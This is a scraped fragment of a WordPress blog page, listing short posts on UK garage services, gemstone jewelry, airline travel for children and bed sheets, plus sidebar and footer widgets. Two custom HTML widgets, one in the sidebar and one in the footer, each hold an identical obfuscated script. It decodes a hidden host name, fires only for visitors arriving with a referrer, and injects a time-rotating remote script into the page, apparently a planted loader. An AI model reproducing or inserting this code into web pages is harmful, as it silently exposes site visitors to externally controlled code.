		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" class="heading-title-link">
							Seasonal Car Servicing Tips for UK Weather – Powered by Drivlu						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" class="screen-reader-link">
						UK weather changes dramatically throughout the year, affecting vehicle performance. Winter Tips Battery checks Tyre tread inspection Brake performance Summer Tips Air conditioning service Coolant levels Tyre pressure How Drivlu Helps Drivlu connects you with garages offering seasonal servicing packages. Conclusion Seasonal servicing keeps your car road-ready year-round. buckysmith Member since December 22, 2025 Loading [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/seasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-25T05:31:34+05:30">January 25, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-25T05:31:34+05:30">January 25, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fseasonal-car-servicing-tips-for-uk-weather-powered-by-drivlu%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176236">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176233 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="car-racing-4394450_640-2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-2-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="car-racing-4394450_640-2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-racing-4394450_640-2.jpg.pagespeed.ic.RWaOeGRNvC.webp 640w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-racing-4394450_640-2-45x30.jpg.pagespeed.ic.10HbcvjqlF.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/" class="heading-title-link">
							Find a Garage in the UK for Battery Replacement with Drivlu						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/" class="screen-reader-link">
						Car battery issues are one of the most common breakdown causes in the UK. Signs of a Failing Battery Slow engine start Warning lights Electrical issues How Drivlu Helps Drivlu helps you: Find nearby battery replacement garages Compare prices Book fast services Battery Types Supported Petrol &amp; diesel Hybrid &amp; electric Final Thoughts Avoid breakdowns—replace [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/find-a-garage-in-the-uk-for-battery-replacement-with-drivlu/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-25T05:17:59+05:30">January 25, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-25T05:17:59+05:30">January 25, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffind-a-garage-in-the-uk-for-battery-replacement-with-drivlu%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176233">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176230 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-location-affects-garage-prices-in-the-uk/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="the-way-4988448_640-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/the-way-4988448_640-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/the-way-4988448_640-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/the-way-4988448_640-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/the-way-4988448_640-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="the-way-4988448_640-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xthe-way-4988448_640-1.jpg.pagespeed.ic.B7jFZJXNv1.webp 640w, https://www.vipspatel.com/wp-content/uploads/2026/01/xthe-way-4988448_640-1-45x25.jpg.pagespeed.ic.xFVUOsQ4KH.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/how-location-affects-garage-prices-in-the-uk/" class="heading-title-link">
							How Location Affects Garage Prices in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/how-location-affects-garage-prices-in-the-uk/" class="screen-reader-link">
						Garage prices vary significantly across the UK. Urban vs Rural Pricing Garages in London and major cities charge more due to higher operating costs. Regional Differences Northern regions often have lower labour rates than the South. How to Reduce Costs Compare multiple garages Travel slightly outside city centres Use online booking tools Conclusion Understanding location-based [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/how-location-affects-garage-prices-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-25T03:48:02+05:30">January 25, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-25T03:48:02+05:30">January 25, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-location-affects-garage-prices-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176230">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167988 post type-post status-publish format-standard hentry category-blog tag-spirit-airlines-unaccompanied-minor svq-article ty-thumb-right">

		
		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" class="heading-title-link">
							Have you decided to send your kid on their most memorable major experience by themselves?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" class="screen-reader-link">
						Have you  made the decision to send your child on their most memorable big experience alone? and you&#8217;ve decided that the airline will aid them, but there are still a few things you can do to help prepare them for a successful trip. You can book  Spirit flights for your kids. Only domestic flights inside [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/kays" title="Posts by kays" rel="author">kays</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-19T12:36:22+05:30">October 19, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-19T12:36:22+05:30">October 19, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhave-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167988">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167762 post type-post status-publish format-standard hentry category-health tag-bed-sheet-set tag-bed-sheet-sizes tag-bed-sheets tag-best-bed-sheets tag-full-bed-sheet-set tag-king-bed-sheet-set tag-microfiber-bed-sheet tag-microfiber-bed-sheets tag-microfiber-sheets tag-queen-bed-sheet-set tag-twin-bed-sheet-set svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Microfiber Bed Sheets" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Microfiber Bed Sheets" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6.jpg.pagespeed.ic.NmEOZ1--sS.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-768x475.jpg.pagespeed.ic.8Mxox4PTcJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-45x28.jpg.pagespeed.ic.yHXuwmMdiD.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="heading-title-link">
							Is Microfiber Bed Sheets Better Than Cotton Sheets?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="screen-reader-link">
						Microfiber bed sheets have become increasingly popular in recent years, and there are good reasons for this. In this article, we will compare and contrast the two types of bed sheets to see which one is better for you.   What are the Differences between Microfiber bed sheets and Cotton Sheets?   There are many [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fis-microfiber-bed-sheets-better-than-cotton-sheets%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167762">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167755 post type-post status-publish format-standard hentry category-health tag-bed-sheet tag-bed-sheet-on-amazon tag-bed-sheet-set tag-best-bed-sheet tag-full-bed-sheet-set tag-full-size-bed-sheet-set tag-luxury-bed-sheet svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Bed Sheet" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-120x120.jpg.pagespeed.ic.9McSpVeNx_.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Bed Sheet" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827.jpg.pagespeed.ic.elhR_PZACC.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-768x475.jpg.pagespeed.ic.BvDyf1mh5x.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-45x28.jpg.pagespeed.ic.opgXiQ1shM.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="heading-title-link">
							Luxurious Full Bed Sheet Set On Amazon						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="screen-reader-link">
						If you&#8217;re in the market for a luxurious full bed sheet set, check out the Sleepsia&#8217;s bed sheet set on Amazon. It comes with a microfiber-rich fabric and is machine washable for easy care. Plus, it&#8217;s available in a variety of colors to fit any bedroom.   This bed sheet set is also stylish, with [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fluxurious-full-bed-sheet-set-on-amazon%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167755">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



		</div>
	</div>
	
<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
